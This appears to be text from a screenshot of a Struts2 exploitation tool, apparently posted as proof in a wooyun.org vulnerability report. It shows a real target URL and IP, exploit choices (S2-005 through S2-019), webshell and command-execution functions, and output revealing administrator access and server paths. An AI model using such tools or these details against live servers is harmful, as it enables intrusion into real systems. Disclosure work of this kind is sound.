 目标: http://118.122.94.106:8080/ztejdwgs/sys/Login_dologin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://118.122.94.106:8080/ztejdwgs/sys/Login_dologin.action
Useage: S2-005
Whoami: dwgs-xxt\administrator
WebPath: E:\project\jboss-ztejdwgs\server\default\.\deploy\ztejdwgs.war
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: D:\Java\jdk1.6.0_10\jre
Java.Version: 1.6.0_10-rc2
OS.arch: x86
User.Name: Administrator
User.Home: C:\Documents and Settings\Administrator
User.Dir: E:\project\jboss-ztejdwgs\bin
Java.Class.Path: D:\Java\jdk1.6.0_10\lib\tools.jar;E:\project\jboss-ztejdwgs\bin\run.jar
Java.IO.Tmpdir: C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\
www.wooyun.org